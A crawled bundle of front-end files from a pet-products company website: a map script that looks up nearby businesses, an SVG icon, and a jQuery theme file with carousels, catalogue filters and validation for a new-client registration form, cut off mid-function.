                //funcion buscar





            /////////////////////


      }, function() {
          //alert("no")
      });
      centrado = 1;
  }


  if(encontro_mi_pos==0) {
      // Browser doesn't support Geolocation
     //alert("no")
     ////////////////////////no ubicacion


                         var http = new XMLHttpRequest();
                         var url = '../ubicacion-ajax';
                         var params = 'get_negocios_api_map=3213431';
                         params = params + '&text_buscar=' ;
                         params = params + '&ciudad=0' ;
                         params = params + '&negocio=0';


                     http.open('POST', url, true);
                     //Send the proper header information along with the request
                     http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
                     http.onreadystatechange = function() { //Call a function when the state changes.
                         if (http.readyState == 4 && http.status == 200) {
                             //alert(http.responseText);
                             resp = http.responseText.split("1|");
                             //alert(http.responseText);
                             //document.getElementById("div-col-negocios").innerHTML=resp[1];

                             //let div_popup_sombra_0 = document.getElementById("div-popup-sombra");
                             //div_popup_sombra_0.style.display = "block";

                             var jsonData = JSON.parse(resp[1]);

                             for (pos in jsonData) {
                                 var negocio = jsonData[pos];
                                 var point_map = {
                                     lat: Number(negocio.latitud),
                                     lng: Number(negocio.longitud),
                                     direccion:negocio.direccion.replace( /[^-A-Za-z0-9]+/g, '-' ).toLowerCase(),
                                     telefono:negocio.telefono.replace( /[^-A-Za-z0-9]+/g, '-' ).toLowerCase(),
                                     cliente_nombre:negocio.cliente_nombre.replace( /[^-A-Za-z0-9]+/g, '-' ).toLowerCase()
                                 };


                                if(negocio.ciudad=="Bogota"){
                                  distancia=3;
                                  let dis = getKilometros(point_map.lat, point_map.lng, 4.7418052, -74.0393524);
                                  if (dis  <= distancia){
                                       posiciones_cercanas.push(point_map);
                                     }
                                }


                             }//for json

                                 myJSON = JSON.stringify(posiciones_cercanas);
                                 res_2 = encodeURI(myJSON);
                                 window.open("/page-mapa.php?pos=&encontro=1&ubicaciones="+res_2, "iframe_mapa");


                         }//esperando al servidor
                     }//funcion html
                     http.send(params);
                     //funcion buscar








     ////////////////////////no ubicacion

  }


}//btn_buscar_ubicaciones_cercanas









function fnc_buscar_pos_mapa( ){

    let div_popup_sombra_0 = document.getElementById("back_popup");
    div_popup_sombra_0.style.display = "block";

    var x = document.getElementById("iframe_mapa").getBoundingClientRect();
    bodyRect = document.body.getBoundingClientRect();
    offset   = x.top - bodyRect.top
    //alert("Top position: " + offset + " Left position: " + x.left);
		window.scrollTo({ top: offset , behavior: 'smooth' });

    window.setTimeout(function() {

      let div_popup_sombra_0 = document.getElementById("back_popup");
      div_popup_sombra_0.style.display = "none";


    }, 400);


}













  


--- FILE ---
content_type: image/svg+xml
request_url: https://www.gabrica.pe/wp-content/themes/gabrica_theme/img/filtros.svg
body_size: 659
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 971.986 971.986" style="enable-background:new 0 0 971.986 971.986;" xml:space="preserve" class=""><g><g>
	<path d="M370.216,459.3c10.2,11.1,15.8,25.6,15.8,40.6v442c0,26.601,32.1,40.101,51.1,21.4l123.3-141.3   c16.5-19.8,25.6-29.601,25.6-49.2V500c0-15,5.7-29.5,15.8-40.601L955.615,75.5c26.5-28.8,6.101-75.5-33.1-75.5h-873   c-39.2,0-59.7,46.6-33.1,75.5L370.216,459.3z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#00B3FF"/>
</g></g> </svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/acciones.js
body_size: 6630
content:
jQuery.noConflict();

//load init popup
jQuery(document).ready(function(){
    jQuery('#excute-modal-pop').click();
    console.log('pop init');
});

//Lazyload
//Slide Artículos Blog
jQuery(document).ready(function() {
    jQuery('#btn-forma-newletter').click(function() {
        //jQuery('#div-responde-forma-ajax').show();		
    });

    //Delete empty bullets
    jQuery('.shortcode-toc').find('li').each(function(i,el){
        var emptyVar = jQuery(this).find('a').text();
        if(emptyVar==''){  jQuery(this).remove();  }
    });
});
//Slide Artículos Blog
jQuery(document).ready(function() {
    jQuery('.sl-blog-pdm').owlCarousel({
        loop: true,
        margin: 10,
        responsiveClass: true,
        rows: true,
        rowsCount: 2,
        rewind: true,
        responsive: {
            0: {
                items: 1,
                nav: false
            },
            600: {
                items: 2,
                nav: false
            },
            1000: {
                items: 4,
                nav: false,
                loop: false,
            }
        }
    })
    var owl = jQuery('.sl-blog-pdm').owlCarousel();
    jQuery('.btn-sl-sig-1').click(function() {
        owl.trigger('next.owl.carousel');
    })
    jQuery('.btn-sl-ant-1').click(function() {
        owl.trigger('prev.owl.carousel', [300]);
    })
});

//Slide Trayectoria
jQuery(document).ready(function() {
    jQuery('.sl-trayectoria').owlCarousel({
        loop: true,
        margin: 10,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                nav: false
            },
            600: {
                items: 2,
                nav: false
            },
            1000: {
                items: 4,
                nav: false,
                loop: false
            }
        }
    })
    var owl = jQuery('.sl-trayectoria').owlCarousel();
    jQuery('.btn-sl-sig-10').click(function() {
        owl.trigger('next.owl.carousel');
    })
    jQuery('.btn-sl-ant-10').click(function() {
        owl.trigger('prev.owl.carousel', [300]);
    })
});

//Slide Artículos Tu vet responde
jQuery(document).ready(function() {
    jQuery('.sl-tuvet').owlCarousel({
        loop: true,
        margin: 10,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                loop: true,
                nav: false
            },
            600: {
                items: 2,
                loop: true,
                nav: false
            },
            1000: {
                items: 4,
                nav: false,
                loop: false
            }
        }
    })
    var owl = jQuery('.sl-tuvet').owlCarousel();
    jQuery('.btn-sl-sig-2').click(function() {
        owl.trigger('next.owl.carousel');
    })
    jQuery('.btn-sl-ant-2').click(function() {
        owl.trigger('prev.owl.carousel', [300]);
    })
});

//Slide Nuestras Marcas
jQuery(document).ready(function() {
    jQuery('.sl-nuestras-marcas').owlCarousel({
        loop: false,
        margin: 10,
        responsiveClass: true,
        responsive: {
            0: {
                items: 3,
                loop: false,
                nav: false
            },
            600: {
                items: 4,
                loop: false,
                nav: false
            },
            1000: {
                items: 6,
                nav: false,
                loop: false
            }
        }
    })
    var owl = jQuery('.sl-nuestras-marcas').owlCarousel();
    jQuery('.slm-1-sig').click(function() {
        owl.trigger('next.owl.carousel');
    })
    jQuery('.slm-1-ant').click(function() {
        owl.trigger('prev.owl.carousel', [300]);
    })
    jQuery('.sl-nuestras-marcas').find('.owl-dot').attr('aria-label','Dot');
});


jQuery.noConflict();
jQuery(document).ready(function() {
    jQuery('.sl-relacionados-pdm').owlCarousel({
        loop: true,
        margin: 10,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                nav: false
            },
            600: {
                items: 2,
                nav: false
            },
            1000: {
                items: 3,
                nav: false,
                loop: false
            }
        }
    })
});


jQuery(document).ready(function() {
    var clipboard = new ClipboardJS('.btn_compartir_url');
    clipboard.on('success', function(e) {
        e.clearSelection();
    });
    jQuery('.btn_compartir_url').click(function() {
        jQuery('.curl').append('<div class="copiado">Copiado!</div>');

        setTimeout(function() {
            jQuery('.copiado').fadeOut("slow");
        }, 1000);
    });
    jQuery('.btn_compartir_url').mouseover(function() {
        jQuery('.curl').append('<div class="copiar">Copiar URL</div>');
    });

    jQuery('.btn_compartir_url').mouseout(function() {
        jQuery('.copiar').fadeOut("slow");
    });
});

//BTN Facebook
jQuery(document).ready(function() {
    var fbButton = document.getElementById('fb-share-button');
    var url = window.location.href;
    jQuery(fbButton).click(function() {
        window.open('https://www.facebook.com/sharer/sharer.php?u=' + url,
            'facebook-share-dialog',
            'width=560,height=600');
    });
});

//MANÚ CATÁLOGO
jQuery(document).ready(function() {
    jQuery('#tm').change(function() {
        if (this.value == "Canino") {
            jQuery(".img-btn").addClass("bg-canino");
            jQuery(".img-btn").removeClass("bg-felino");
            jQuery(".img-btn").removeClass("bg-caballo");
        } else if (this.value == "Felino") {
            jQuery(".img-btn").addClass("bg-felino");
            jQuery(".img-btn").removeClass("bg-canino");
            jQuery(".img-btn").removeClass("bg-caballo");
        } else if (this.value == "Caballo") {
            jQuery(".img-btn").addClass("bg-caballo");
            jQuery(".img-btn").removeClass("bg-felino");
            jQuery(".img-btn").removeClass("bg-canino");
        } else if (this.value == "") {
            jQuery(".img-btn").removeClass("bg-caballo");
            jQuery(".img-btn").removeClass("bg-felino");
            jQuery(".img-btn").removeClass("bg-canino");
        }
    });

    //Filtro tipo de mascota
    jQuery('.perro').click(function() {
        jQuery('#tm').val("Canino");
        jQuery('.m_tipo_producto').hide("slow");
        jQuery('.m_tipo_producto').show("slow");
    });
    jQuery('.gato').click(function() {
        jQuery('#tm').val("Felino");
        jQuery('.m_tipo_producto').hide("slow");
        jQuery('.m_tipo_producto').show("slow");
    });
    jQuery('.caballo').click(function() {
        jQuery('#tm').val("Caballo");
        jQuery('.m_tipo_producto').hide("slow");
        jQuery('.m_tipo_producto').show("slow");
    });
    //Filtro Tipo de Producto
    jQuery('.alimentos').click(function() {
        jQuery('#cat1').val("Alimento");
        jQuery('.m_tipo_mascota').hide("slow");
        jQuery('.m_tipo_producto').hide("slow");
        jQuery('.m_tipo_marca').css("height", "auto");
        jQuery('.m_tipo_marca').css("opacity", "1");
        jQuery('#filtros_cat').submit();
    });
    jQuery('.accesorios').click(function() {
        jQuery('#cat1').val("Accesorios");
        jQuery('.m_tipo_mascota').hide("slow");
        jQuery('.m_tipo_producto').hide("slow");
        jQuery('.m_tipo_marca').css("height", "auto");
        jQuery('.m_tipo_marca').css("opacity", "1");
        jQuery('#filtros_cat').submit();
    });
    jQuery('.higiene').click(function() {
        jQuery('#cat1').val("Higiene y Belleza");
        jQuery('.m_tipo_mascota').hide("slow");
        jQuery('.m_tipo_producto').hide("slow");
        jQuery('.m_tipo_marca').css("height", "auto");
        jQuery('.m_tipo_marca').css("opacity", "1");
        jQuery('#filtros_cat').submit();
    });
    jQuery('.medicamentos').click(function() {
        jQuery('#cat1').val("Medicamentos");
        jQuery('.m_tipo_mascota').hide("slow");
        jQuery('.m_tipo_producto').hide("slow");
        jQuery('.m_tipo_marca').css("height", "auto");
        jQuery('.m_tipo_marca').css("opacity", "1");
        jQuery('#filtros_cat').submit();
    });

    //Filtro Tipo de Marca
    jQuery('.marcas').click(function() {
        var id = jQuery(this).attr('id');
        var marca = jQuery('#' + id).attr('marca');
        jQuery('#cat2').val(marca);
        jQuery('.m_tipo_mascota').hide("slow");
        jQuery('.m_tipo_producto').hide("slow");
        jQuery('.m_tipo_marca').hide("slow");
        jQuery('.filtros_secundarios').show("slow");
        //Consulta por AJAX
        var uriWp = document.getElementById("uri").value;
        var url_consulta = document.getElementById("url_consulta").value;
        var url = url_consulta + "/consulta";
        jQuery.ajax({
            type: "POST",
            url: url,
            data: jQuery("#form_productos_gral").serialize(),
            success: function(data) {
                jQuery('#resp').html(data);
            }
        });
        return false;
    });

    //Líneas
    jQuery('#tm').change(function() {
        let defecto = document.getElementsByClassName('deftm');
        var uriWp = document.getElementById("uri").value;
        var url_consulta = document.getElementById("url_consulta").value;
        var url = url_consulta + "/consulta";
        jQuery(defecto).css('display', 'none');
        jQuery.ajax({
            type: "POST",
            url: url,
            data: jQuery("#filtros_cat").serialize(),
            success: function(data) {
                jQuery('.select_cat').html(data);
            }
        });
        return false;
    });

    jQuery('#cat1').change(function() {
        let defecto = document.getElementsByClassName('def');
        var uriWp = document.getElementById("uri").value;
        var url_consulta = document.getElementById("url_consulta").value;
        var url = url_consulta + "/consulta";
        jQuery(defecto).css('display', 'none');
        jQuery.ajax({
            type: "POST",
            url: url,
            data: jQuery("#filtros_cat").serialize(),
            success: function(data) {
                jQuery('.select_cat').html(data);
            }
        });
        return false;
    });

    jQuery('#cat2').change(function() {
        jQuery('#filtros_cat').submit();
        jQuery('#filtros_cat').css('opacity', '.3');
    });

    jQuery('.tipoMascota').click(function() {
        jQuery('.catLinea').val('');
        jQuery('.catLinea').attr('disabled', 'disabled');
        jQuery('#filtroscat').submit();
        jQuery('#filtroscat').css('opacity', '.3');
    });
});

//Slide de Marcas
jQuery(document).ready(function() {
    jQuery('.sl-marcas').owlCarousel({
        loop: true,
        margin: 10,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                nav: true
            },
            600: {
                items: 2,
                nav: true
            },
            1000: {
                items: 4,
                nav: false,
                loop: false
            }
        }
    })
});

//Slide de Eventos Próximos
jQuery(document).ready(function() {
    jQuery('.sl-proxeve').owlCarousel({
        loop: true,
        margin: 10,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                nav: true
            },
            600: {
                items: 2,
                nav: true
            },
            1000: {
                items: 4,
                nav: false,
                loop: false
            }
        }
    })

    var owl = jQuery('.sl-proxeve').owlCarousel();
    jQuery('.btn-sl-sig-3').click(function() {
        owl.trigger('next.owl.carousel');
    })
    jQuery('.btn-sl-ant-3').click(function() {
        owl.trigger('prev.owl.carousel', [300]);
    })
});

//Slide de Eventos Próximos Busquedas
jQuery(document).ready(function() {
    jQuery('.sl-proxeveBus').owlCarousel({
        loop: true,
        margin: 10,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                nav: true
            },
            600: {
                items: 1,
                nav: true
            },
            1000: {
                items: 1,
                nav: false,
                loop: false
            }
        }
    })
});

//Loader
jQuery(document).ready(function() {
    var jQueryloading = jQuery('#cargador').hide();
    jQuery(document)
    .ajaxStart(function() {
        jQueryloading.show();
    })
    .ajaxStop(function() {
        jQueryloading.hide();
    });
});

//CALENDARIO DE EVENTOS
function anclaAnimadaEventos(){
    jQuery(function() {
        jQuery('.hay_evento a[href*=#]').click(function() {
            if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') &&
                location.hostname == this.hostname) {
                var jQuerytarget = jQuery(this.hash);
            jQuerytarget = jQuerytarget.length && jQuerytarget || jQuery('[name=' + this.hash.slice(1) + ']');
            if (jQuerytarget.length) {
                var targetOffset = jQuerytarget.offset().top;
                jQuery('html,body').animate({ scrollTop: targetOffset }, 1000);
                return false;
            }
        }
    });
    });
}

//ANCLA ANIMADA DONDE COMPRAR
function anclaAnimada(){
    jQuery(function() {
        jQuery('.ancla_animada a[href*=#]').click(function(){
            if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') &&
                location.hostname == this.hostname) {
                var jQuerytarget = jQuery(this.hash);
            jQuerytarget = jQuerytarget.length && jQuerytarget || jQuery('[name=' + this.hash.slice(1) + ']');
            if (jQuerytarget.length) {
                var targetOffset = jQuerytarget.offset().top;
                jQuery('html,body').animate({ scrollTop: targetOffset }, 1000);
                return false;
            }
        }
    });
    });
}

jQuery().ready(function() {
    jQuery('.btn-susc').click(function() {
        jQuery('#div-responde-forma-ajax').fadeIn(1500);

        setTimeout(function() {
            jQuery('#div-responde-forma-ajax').fadeOut(1500);
        }, 3500);
    });

});

jQuery(document).ready(function() {
    jQuery('.cerrar-ph').click(function() {
        setTimeout(function() {
            jQuery('.pre-home').fadeOut(500);
        }, 500);
    });
});

jQuery(document).ready(function() {
    jQuery('.cargador').css('background-color', 'rgba(255, 255, 255, .9)');
    jQuery(window).on("load", function() {
        setTimeout(function() {
            jQuery('.cargador').fadeOut();
        }, 100);
    })
});

//PREGUNTAS FRECUENTES
jQuery(document).ready(function() {
    jQuery('.preguntas_item').click(function(e) {
        id_pregunta = '#respuesta' + jQuery(this).attr('id');
        jQuery('.preguntas_item .barra_pre_deco').css({ 'background-color': '#333' });
        jQuery('.barra_pre_deco', this).css({ 'background-color': '#00b3ff' });
        jQuery('.respuesta_item .col-md-12').hide();
        jQuery(id_pregunta).show(300);
        e.preventDefault();
        jQuery('html, body').animate({ scrollTop: 500 }, 800);
    });
    jQuery('.carusel_preguntas').owlCarousel({
        loop: true,
        margin: 10,
        nav: false,
        responsive: {
            0: {
                items: 1,
                loop: true,
                nav: false
            },
            600: {
                items: 2,
                loop: true,
                nav: false
            },
            1000: {
                items: 5,
                nav: false,
                loop: false
            }
        }
    })

});


//Formulario creación de Nuevos Clientes
jQuery(document).ready(function() {
    cambioCiudad('#input_7_8', '#selectCiudades', "ciudadPri=");
    jQuery('#input_7_8').change(function(e) {
        cambioCiudad('#input_7_8', '#selectCiudades', "ciudadPri=");
    });
    cambioCiudad('#input_7_26', '#selectCiudades2', "ciudadSecu=");
    jQuery('#input_7_26').change(function(e) {
        cambioCiudad('#input_7_26', '#selectCiudades2', "ciudadSecu=");
    });
    //Localidades y barrios
    cambioLocalidad('#input_7_44', '#selectLocalidades', "localidadPri=");
    jQuery('#input_7_44').change(function(e) {
        cambioLocalidad('#input_7_44', '#selectLocalidades', "localidadPri=");
    });
});

function cambioCiudad(input, respuesta, nData) {
    jQuery.ajax({
        type: 'POST',
        url: '../../wp-content/themes/gabrica_theme/page-ciudad.php',
        data: nData + jQuery(input).val(),
        success: function(d) {
            jQuery(respuesta).html(d);
        }
    });
}

function cambioLocalidad(input, respuesta, nData) {
    jQuery.ajax({
        type: 'POST',
        url: '../../wp-content/themes/gabrica_theme/page-localidad.php',
        data: nData + jQuery(input).val(),
        success: function(d) {
            jQuery(respuesta).html(d);
        }
    });
}

function crearDireccion() {
    var e = document.getElementById("dir_0");
    var dir_0 = jQuery("#dir_0").val();
    var dir_1 = jQuery("#dir_1").val();
    var dir_1_2 = jQuery('#dir_1_2').val();
    var dir_1_3 = jQuery('#dir_1_3').val();
    var dir_1_4 = jQuery('#dir_1_4').val();
    var dir_2 = jQuery("#dir_2").val();
    var dir_2_1 = jQuery("#dir_2_1").val();
    var dir_3 = jQuery("#dir_3").val();
    var dir_3_1 = jQuery("#dir_3_1").val();
    var dir_4 = jQuery("#dir_4").val();
    var dir_4_1 = jQuery("#dir_4_1").val();
    var dir_4_2 = jQuery("#dir_4_2").val();
    var dir_4_3 = jQuery("#dir_4_3").val();
    jQuery("#input_7_6").val(dir_0 + " " + dir_1 + dir_1_2 + " " + dir_1_3 + " " + dir_1_4 + " # " + dir_2 + dir_2_1 + " - " + dir_3 + " " + dir_3_1 + " / " + dir_4_1 + " " + dir_4 + " " + dir_4_2 + " " + dir_4_3);
}

function crearDireccionDespacho() {
    var e = document.getElementById("dir_5");
    var dir_5 = e.options[e.selectedIndex].text;
    var dir_6 = jQuery("#dir_6").val();
    var dir_7 = jQuery("#dir_7").val();
    var dir_8 = jQuery("#dir_8").val();
    var dir_9 = jQuery("#dir_9").val();
    var dir_5 = jQuery("#dir_5").val();
    var dir_6 = jQuery("#dir_6").val();
    var dir_6_2 = jQuery('#dir_6_2').val();
    var dir_6_3 = jQuery('#dir_6_3').val();
    var dir_6_4 = jQuery('#dir_6_4').val();
    var dir_7 = jQuery("#dir_7").val();
    var dir_7_1 = jQuery("#dir_7_1").val();
    var dir_8 = jQuery("#dir_8").val();
    var dir_8_1 = jQuery("#dir_8_1").val();
    var dir_9 = jQuery("#dir_9").val();
    var dir_9_1 = jQuery("#dir_9_1").val();
    var dir_9_2 = jQuery("#dir_9_2").val();
    var dir_9_3 = jQuery("#dir_9_3").val();
    jQuery("#input_7_24").val(dir_5 + " " + dir_6 + dir_6_2 + " " + dir_6_3 + " " + dir_6_4 + " # " + dir_7 + dir_7_1 + " - " + dir_8 + " " + dir_8_1 + " / " + dir_9_1 + " " + dir_9 + " " + dir_9_2 + " " + dir_9_3);
}

//Slide de Eventos Próximos
jQuery(document).ready(function() {
    jQuery('.sl-nclientes').owlCarousel({
        loop: true,
        margin: 10,
        responsiveClass: true,
        autoHeight: true,
        animateIn: 'fadeIn',
        animateOut: 'fadeOut',
        mouseDrag: false,
        touchDrag: false,
        lazyLoad: true,
        URLhashListener: true,
        startPosition: 'URLHash',
        responsive: {
            0: {
                items: 1,
                nav: false
            },
            600: {
                items: 1,
                nav: false
            },
            1000: {
                items: 1,
                nav: false,
                loop: false
            }
        }
    })
    var owl = jQuery('.sl-nclientes').owlCarousel();
    var boxMensajes = jQuery(".box-mensajes");
    var mensajes = jQuery(".mensaje");
    //Validar numero de caracteres de un campo
    function validarCaracteres(id, MaxNumCar, respuesta, mensaje) {
        jQuery(id).keyup(function() {
            if (jQuery(this).val().length > MaxNumCar) {
                jQuery(respuesta).fadeIn();
                jQuery(respuesta).html(mensaje);
            } else {
                jQuery(respuesta).html('');
                jQuery(respuesta).fadeOut();
            }
        });
    }
    //Validar número de caracteres Datos Básicos
    validarCaracteres('#input_7_42', 10, '.alert-celular-db1', 'Este campo debe contener máximo 10 dígitos');
    validarCaracteres('#input_7_10', 7, '.alert-telefono-db1', 'Este campo debe contener máximo 7 dígitos');
    validarCaracteres('#input_7_2', 10, '.alert-documento-db1', 'Este campo debe contener máximo 10 dígitos');
    validarCaracteres('#input_7_13', 7, '.alert-tel-cc1', 'Este campo debe contener máximo 7 dígitos');
    validarCaracteres('#input_7_12', 10, '.alert-cel-cc1', 'Este campo debe contener máximo 10 dígitos');
    validarCaracteres('#input_7_37', 7, '.alert-tel-cc2', 'Este campo debe contener máximo 7 dígitos');
    validarCaracteres('#input_7_38', 10, '.alert-cel-cc2', 'Este campo debe contener máximo 7 dígitos');
    validarCaracteres('#input_7_17', 7, '.alert-tel-cp1', 'Este campo debe contener máximo 7 dígitos');
    validarCaracteres('#input_7_19', 10, '.alert-cel-cp1', 'Este campo debe contener máximo 10 dígitos');

    //Expresiones Regulares
    function soloNumeros(cadena) {
        var re = new RegExp('[0-9.]+');
        var comparacion = re.exec(cadena);
        return comparacion;
    }

    function soloLetras(cadena) {
        var re = new RegExp('[a-z.]+');
        var comparacion = re.exec(cadena);
        return comparacion;
    }

    function arrEmail(cadena) {
        var re = new RegExp('@');
        var comparacion = re.exec(cadena);
        return comparacion;
    }
    //Expresiones Regulares

    //Validar peso de los archivos
    var camara = false;
    var rutDoc = false;
    var cedu = false;
    var origen = false;

    jQuery(document).on('change', '#input_7_34', function() {
        var fileSize = this.files[0].size;
        if (fileSize > 2000000) {
            cedu = false;
        } else {
            cedu = true;
        }
    });    

    jQuery(document).on('change', '#input_7_35', function() {
        var fileSize = this.files[0].size;
        if (fileSize > 2000000) {
            camara = false;
        } else {
            camara = true;
        }
    });

    jQuery(document).on('change', '#input_7_33', function() {
        var fileSize = this.files[0].size;
        if (fileSize > 2000000) {
            rutDoc = false;
        } else {
            rutDoc = true;
        }
    });

    jQuery(document).on('change', '#input_7_48', function() {
        var fileSize = this.files[0].size;
        if (fileSize > 2000000) {
            origen = false;
        } else {
            origen = true;
        }
    });

    //PASO 6
    jQuery('.paso6').click(function() {
        //VARIABLES
        var tDoc = jQuery('#input_7_3');
        var doc = jQuery('#input_7_2');
        var rut = jQuery('#input_7_4');
        var razonSocial = jQuery('#input_7_5');
        var tipoNegocio = jQuery('#input_7_28');
        var depDespacho = jQuery('#input_7_26');
        var ciuDespacho = jQuery('#input_7_27');
        var dirDespacho = jQuery('#input_7_24');
        var direccion = jQuery('#input_7_6');
        var calle = jQuery('#dir_0');
        var departamentoPri = jQuery('#input_7_8');
        var ciudadPri = jQuery('#input_7_9');
        var ciudadPri = jQuery('#input_7_9');
        var telefono = jQuery('#input_7_10');
        var nombreRl = jQuery('#input_7_41');
        var celularB = jQuery('#input_7_42');
        var barrioPri = jQuery('#input_7_45');
        var localidadPri = jQuery('#input_7_44');
        var barrioLocalidad = jQuery('.barrioLocalidad');
        var emailFacturacion = jQuery('#input_7_20');
        var hasWeb = jQuery('#input_7_58');
        var especialidades = jQuery('#input_7_63');
        var docRut = jQuery('#input_7_33');
        var docCc = jQuery('#input_7_34');
        var docCam = jQuery('#input_7_35');
        var fondos = jQuery('#input_7_30_1');
        var datos = jQuery('#input_7_31_1');
        var acuerdos = jQuery('#input_7_32_1');
        //VALIDACIONES
        if (razonSocial.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor completa tu razón social');
            razonSocial.focus();
            return false;
        } else if (soloNumeros(razonSocial.val())) {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Ingresa solo letras en la razón solcial');
            razonSocial.focus();
            return false;
        } else if (nombreRl.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor completa el nombre del representante legal');
            nombreRl.focus();
            return false;
        } else if (soloNumeros(nombreRl.val())) {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Ingresa solo letras en el nombre del representante legal');
            nombreRl.focus();
            return false;
        } else if (rut.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor completa el número de RUT');
            rut.focus();
            return false;
        } else if (tDoc.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor completa el tipo de documento');
            tDoc.focus();
            return false;
        } else if (doc.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor completa el número de documento');
            doc.focus();
            return false;
        } else if (doc.val().length > 10 || doc.val().length <= 6) {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('El número de cédula debe ser de 10 dígitos');
            doc.focus();
            return false;
        } else if (celularB.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor número celular');
            celularB.focus();
            return false;
        } else if (celularB.val().length > 10 || celularB.val().length < 10) {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('El número celular debe ser de 10 dígitos');
            celularB.focus();
            return false;
        } else if (telefono.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor completa tu teléfono');
            telefono.focus();
            return false;
        } else if (telefono.val().length > 7 || telefono.val().length < 7) {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('El número de teléfono debe ser de 7 dígitos');
            telefono.focus();
            return false;
        } else if (depDespacho.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor selecciona un departamento de despacho');
            depDespacho.focus();
            return false;
        } else if (ciuDespacho.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor selecciona una ciudad de despacho');
            ciuDespacho.focus();
            return false;
        } else if (dirDespacho.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor completa tu dirección de despacho');
            dirDespacho.focus();
            return false;
        } else if (departamentoPri.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor selecciona un departamento para la dirección de notificación');
            departamentoPri.focus();
            return false;
        } else if (ciudadPri.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor selecciona una ciudad para la dirección de notificación');
            ciudadPri.focus();
            return false;
        } else if (localidadPri.val() == '' && barrioLocalidad.css('display') == 'block') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor selecciona una localidad para la dirección de notificación');
            localidadPri.focus();
            return false;
        } else if (direccion.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor completa tu dirección de notificación');
            direccion.focus();
            return false;
        } else if (emailFacturacion.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor completa el email de facturación electrónica');
            emailFacturacion.focus();
            return false;
        } else if (arrEmail(emailFacturacion.val()) == null) {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('ingresa el "@" en el Email de facturación electrónica');
            emailFacturacion.focus();
            return false;
        } else if (hasWeb.val() === '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('¿Tienes Página Web?');
            hasWeb.focus();
            return false;
        } else if (tipoNegocio.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor selecciona tu tipo de negocio');
            tipoNegocio.focus();
            return false;
        } else if (especialidades.val() === "") {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Selecciona al menos una de las especialidades');
            return false;
        } else if (docRut.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor adjunta el RUT');
            return false;
        } else if (rutDoc == false) {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('El archivo de RUT no debe superar las 2MB');
            return false;
        } else if (docCc.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor adjunta la fotocopia de tu cédula');
            return false;
        } else if (cedu == false) {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('El archivo de fotocopia de Cédula no debe superar las 2MB');
            return false;
        } else if (docCam.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor adjunta la Camara de comercio');
            return false;
        } else if (camara == false) {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('El archivo de camara de comercio no debe superar las 2MB');
            return false;
        } else if (!(datos.is(":checked"))) {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Debes aceptar la Declaración de Política de Datos de Tratamiento de Personales para continuar');
            fondos.focus();
            return false;
        } else if (!(acuerdos.is(":checked"))) {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Debes aceptar la Declaración de Acuerdos de relación comercial para continuar');
            fondos.focus();
            return false;
        } else if (!(fondos.is(":checked"))) {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Debes aceptar la Declaración de Origen de Fondos para continuar');
            fondos.focus();
            return false;
        } else {
        }
    })
});

jQuery(document).ready(function() {
    jQuery('.comercialMas').click(function() {
        jQuery('.sccomercial').toggle(300, function() {
            let boton = jQuery('.comercialMas');
            if (jQuery('.sccomercial').css('display') == 'none') {
                boton.text('Agregar un contacto comercial +');
                boton.addClass('btn-success');
